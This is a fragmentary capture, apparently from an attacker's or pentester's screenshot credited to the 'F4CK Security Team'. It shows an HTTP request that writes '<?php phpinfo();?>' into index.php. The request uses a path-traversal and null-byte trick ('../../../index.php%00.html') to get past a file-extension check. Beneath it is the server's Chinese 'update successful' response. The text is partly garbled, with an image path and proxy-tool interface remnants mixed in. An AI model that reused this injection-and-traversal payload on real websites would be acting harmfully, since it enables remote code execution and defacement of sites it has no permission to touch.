 content=<?php phpinfo();?>&submit=%C8%B7%C8%CF%B1%A3%B4%E6&file=../../../index.php%00.html
? < + > Type a search term
Response
Raw Headers Hex HTML Render
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div class='msg'><div class='head'><div class='mr'> </div><div
class='ml'>提示信息! </div></div>");
document.write("<div class='content'>");
document.write("更新成功,正在跳转...");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏览器没反应，请点击这里...</a></div>");
setTimeout('JumpUrl()',3000);</script>
</center>
F4CK
Security Team